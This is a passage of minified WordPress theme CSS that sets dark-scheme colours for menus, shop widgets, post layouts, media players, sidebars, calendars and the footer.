.menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#20243d}.scheme_dark .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#313459;	background-color:#191d32;	color:#a8adc5}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313459;	background-color:#191d32}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8d83b8}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a8adc5}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#131627;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a8adc5}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#191d32}.scheme_dark .preloader_wrap>div{background-color:#ff1000}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#191d32}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(25,29,50,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#191d32}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#131627}.scheme_dark .post_header_position_above .top_panel{border-color:#313459}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#313459}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#131627}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#191d32;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#191d32}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#131627;	background-color:#ffffff}.scheme_dark .post_item{color:#a8adc5}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#8d83b8}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_dark .post_item .post_title a:hover{color:#ff1000}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ff1000}.scheme_dark .post_item.product .post_meta_item.post_categories a{color:#a8adc5}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#191d32;	border-color:#313459;	color:#8d83b8}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313459}.scheme_dark .post_layout_classic{border-color:#313459}.scheme_dark.gallery_preview:before{background-color:#191d32}.scheme_dark.gallery_preview{color:#a8adc5}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#fe7259}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#20243d;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#a8adc5}.scheme_dark .wp-playlist-light{background:#191d32;	border-color:#313459;	color:#a8adc5}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#131627;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313459}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#131627}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#182124;	background-color:#ff1000}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#191d32 0%,rgba(25,29,50,0) 100%) no-repeat scroll right top / 100% 100% rgba(25,29,50,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313459}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .nav-links-more a:hover{color:#131627;	background-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background:transparent!important;	background-color:#131627!important}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#313459}.scheme_dark .full_post_loading:after{background-color:rgba(25,29,50,0.7)}.scheme_dark button.full_post_close{color:#ffffff;	background-color:#191d32}.scheme_dark button.full_post_close:hover{color:#00b8f4}.scheme_dark .full_post_progress_bar{stroke:#ff1000}.scheme_dark .post_item_single .post_header .post_date{color:#8d83b8}.scheme_dark .single.single-post .post_item_single,.scheme_dark .related_wrap.related_style_classic .post_header,.scheme_dark .comment_body{background-color:#131627}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item.post_date{color:#a8adc5}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#131627 !important;	background:#ffffff!important}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#182124 !important;	background:#00b8f4!important}.scheme_dark .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_dark .socials_share .socials_caption{color:#a8adc5}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#191d32}.scheme_dark .nav-links-single .nav-links{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#313459;	background-color:#191d32}.scheme_dark .previous_post_content{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .nav-arrow{border-color:rgba(255,255,255,0.2)}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ff1000}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark .author_info{color:#635C81;	background-color:#131627}.scheme_dark .related_wrap{border-color:#313459}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(25,29,50,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#191d32}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#a8adc5}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#8d83b8}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .nav-arrow:after{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313459}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313459}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313459}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_dark .comments_list_wrap .comment_text{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_dark .comments_form_wrap{border-color:#313459}.scheme_dark .comments_wrap .comments_notes{color:#8d83b8}.scheme_dark .comments_list_wrap .comment_author{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author .comment_author_preffix{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_author a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comment-form .trx_addons_message_box{background-color:#131627; color:#a8adc5}.scheme_dark .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_dark form .error_field{border-color:#ff1000!important}.scheme_dark .post_item_404 .page_title{color:#8d83b8}.scheme_dark .post_item_404 .page_description{color:#ff1000}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#131627;	color:#a8adc5}.scheme_dark .sidebar_inner .widget + .widget{border-color:#313459}.scheme_dark.sidebar .widget + .widget{border-color:#20243d}.scheme_dark.sidebar a{color:#ff1000}.scheme_dark.sidebar a:hover{color:#00b8f4}.scheme_dark .widget_search{background-color:#ffffff}.scheme_dark .widget_search input[type="submit"]{color:#131627}.scheme_dark .widget_search .widget_title{color:#131627}.scheme_dark .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .widget.widget_search input[type="search"]{background-color:#f3f5f7; border-color:#f3f5f7}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#313459}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ff1000}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#131627;	border-color:#20243d}.scheme_dark .sidebar_control:hover{color:#ff1000 !important;	background-color:#191d32;	border-color:#272C43}.scheme_dark .wp-block-archives-list li:before,.scheme_dark .wp-block-categories-list li:before,.scheme_dark .wp-block-page-list li:before,.scheme_dark .widget ul>li:before{background-color:#ff1000}.scheme_dark.sidebar .wp-block-archives-list li:before,.scheme_dark.sidebar .wp-block-categories-list li:before,.scheme_dark.sidebar .wp-block-page-list li:before,.scheme_dark.sidebar ul>li:before{background-color:#ff1000}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .widget.widget_recent_posts .recent_post_content,.scheme_dark .widget_product_tag_cloud .tagcloud,.scheme_dark .widget_tag_cloud .tagcloud,.scheme_dark .widget_banner,.scheme_dark .widget_recent_comments ul,.scheme_dark .woocommerce .widget_product_categories .product-categories,.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_dark .widget_shopping_cart .widget_shopping_cart_content{background-color:#272C43}.scheme_dark .widget_recent_comments ul li .comment-author-link{color:#ffffff}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .wp-block-calendar caption{color:#ff1000}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar table,.scheme_dark .widget_calendar .wp-calendar-nav,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar table,.scheme_dark .wp-block-calendar .wp-calendar-nav{background-color:#131627}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#191d32}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#182124}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before,.scheme_dark .sidebar .wp-block-calendar td#prev a:before,.scheme_dark .sidebar .wp-block-calendar td#next a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .widget_categories>ul,.scheme_dark .widget_nav_menu ul:not(.sub-menu),.scheme_dark .widget_archive>ul,.scheme_dark .widget_pages>ul,.scheme_dark .widget_meta>ul,.scheme_dark .widget_recent_entries>ul,.scheme_dark .widget_rss>ul,.scheme_dark .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_dark .wp-block-group .wp-block-latest-comments,.scheme_dark .widget_text .textwidget,.scheme_dark ol.wp-block-latest-comments{background-color:#131627}.scheme_dark .wp-block-archives .select_container select,.scheme_dark .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_dark .textwidget .select_container select{border-color:#313459 !important}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8d83b8}.scheme_dark.widget_recent_entries .post-date{color:#9f97bf}.scheme_dark .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark .widget_rss .rss-date{color:#8d83b8}.scheme_dark.sidebar .widget_rss .rss-date{color:#9f97bf}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#131627;	color:#a8adc5}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#20243d}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap 